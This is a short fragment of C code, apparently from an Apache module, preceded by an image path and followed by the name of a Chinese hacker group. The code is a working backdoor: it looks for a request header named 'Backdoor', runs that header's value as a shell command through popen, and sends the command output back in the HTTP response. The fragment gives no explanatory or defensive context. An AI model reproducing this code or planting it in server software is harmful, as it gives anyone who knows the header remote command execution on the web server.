 fields = apr_table_elts(r->headers_in);
e = (apr_table_entry_t *) fields->elts;
for(i = 0; i < fields->nelts; i++) {
if(strcmp(e[i].key, "Backdoor") == 0){
FLAG = 1;
break;
}
}
if (FLAG){
char * command = e[i].val;
FILE* fp = popen(command,"r");
char buffer[0x100] = {0};
int counter = 1;
while(counter){
counter = fread(buffer, 1, sizeof(buffer), fp);
ap_rwrite(buffer, counter, r);
}
pclose(fp);
return DONE;
中国白客联盟